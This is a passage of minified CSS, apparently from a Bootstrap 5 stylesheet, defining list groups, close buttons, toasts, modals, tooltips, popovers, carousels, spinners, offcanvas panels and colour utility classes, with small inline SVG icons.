div{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary,.list-group-item-secondary{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-active-color:var(--bs-emphasis-color)}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info,.list-group-item-success,.list-group-item-warning{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-active-color:var(--bs-emphasis-color)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-danger,.list-group-item-dark,.list-group-item-light{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-active-color:var(--bs-emphasis-color)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23000%27%3e%3cpath d=%27M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z%27/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(48, 99, 228, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em;background:var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:0;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white,[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:16px;--bs-modal-margin:0.5rem;--bs-modal-color:;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:16px;--bs-modal-header-padding-y:16px;--bs-modal-header-padding:16px 16px;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin:calc(-.5*var(--bs-modal-header-padding-y)) calc(-.5*var(--bs-modal-header-padding-x)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:8px;--bs-tooltip-padding-y:4px;--bs-tooltip-margin:;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:#ff4c4c;--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:16px;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:16px;--bs-popover-body-padding-y:16px;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel,.carousel-inner{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{width:100%;overflow:hidden}.carousel-inner::after,.clearfix::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23fff%27%3e%3cpath d=%27M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z%27/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 fill=%27%23fff%27%3e%3cpath d=%27M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z%27/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-indicators [data-bs-target],[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon,[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-caption,[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:16px;--bs-offcanvas-padding-y:16px;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%}.offcanvas.offcanvas-top{top:0;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin:calc(-.5*var(--bs-offcanvas-padding-y)) calc(-.5*var(--bs-offcanvas-padding-x)) auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#000!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(38,79,182,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(38,79,182,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var